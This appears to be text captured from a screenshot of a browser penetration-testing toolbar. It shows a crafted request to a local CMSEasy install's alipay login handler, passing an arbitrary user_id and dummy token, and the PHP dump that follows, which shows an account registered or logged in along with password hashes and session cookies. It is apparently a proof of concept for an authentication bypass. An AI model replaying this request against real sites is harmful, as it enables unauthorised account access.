 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://localhost:8080/cmseasy/uploads/index.php?case=user&act=respond&ologin_code=alipaylogin&user_id=1&real_name=test&token=xxxx
Enable Post data Enable Referrer
array(20) { ["userid"]=> string(1) "3" ["username"]=> string(5) "test2" ["password"]=> string(32) "96e79218965eb72c92a549dd5a330112" ["nickname"]=> NULL ["groupid"]=>
string(3) "101" ["checked"]=> NULL ["qqlogin"]=> NULL ["alipaylogin"]=> string(1) "1" ["avatar"]=> NULL ["userip"]=> string(7) "8.8.8.8" ["state"]=> string(1) "1"
["qq"]=> NULL ["e_mail"]=> NULL ["address"]=> NULL ["tel"]=> NULL ["question"]=> NULL ["answer"]=> NULL ["intro"]=> NULL ["point"]=> string(1) "0" ["introducer"]=> NULL
} array(6) { ["verify"]=> string(4) "PYAA" ["username"]=> string(5) "test2" ["keyword"]=> NULL ["access_token"]=> string(4) "xxxx" ["openid"]=> string(1) "1"
["message"]=> string(15) "注册成功！" } array(10) { ["AJSTAT_ok_times"]=> string(1) "1" ["lzstat_uv"]=> string(27) "24130088662788396422|676263" ["CNZZDATA1670348"]=>
string(80) "cnzz_eid=1436104871-1422713339-http%3A%2F%2Flocalhost%3A8080%2F&ntime=1422768261" ["PHPSESSID"]=> string(32) "ecdcf4aff8ad3f1352398603490178c2" ["ver"]=>
string(4) "corp" ["passinfo"]=> string(147) "商业版 (查询服务有效期)" ["CNZZDATA80862620"]=> string(48) "cnzz_eid=1855270371-1422770335-&ntime=1422775740"
["bdshare_firstime"]=> string(13) "1422775223234" ["login_username"]=> string(5) "test2" ["login_password"]=> string(32) "cfb7ff370678ec6d6619553e5b34ed42" }